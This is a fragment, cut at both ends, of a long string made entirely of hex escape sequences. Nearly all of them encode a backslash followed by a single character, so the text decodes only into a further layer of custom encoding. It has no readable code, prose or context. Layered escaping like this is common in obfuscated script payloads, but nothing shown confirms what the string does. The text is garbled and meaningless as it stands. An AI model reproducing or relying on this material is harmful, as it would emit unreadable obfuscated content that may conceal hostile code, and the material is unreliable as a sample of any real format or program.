5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x69\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x65\x5C\x69\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x39\x5C\x7A\x5C\x39\x5C\x65\x5C\x63\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x64\x5C\x6D\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x69\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x63\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x65\x5C\x69\x5C\x66\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x39\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x39\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x73\x5C\x72\x5C\x39\x5C\x6C\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x7A\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x65\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x72\x5C\x39\x5C\x6A\x5C\x64\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x36\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x64\x5C\x73\x5C\x39\x5C\x6A\x5C\x62\x5C\x53\x5C\x39\x5C\x6E\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x6A\x5C\x65\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x62\x5C\x73\x5C\x39\x5C\x66\x5C\x6E\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x69\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x65\x5C\x73\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x65\x5C\x64\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x6E\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x65\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x63\x5C\x6E\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x65\x5C\x64\x5C\x66\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x6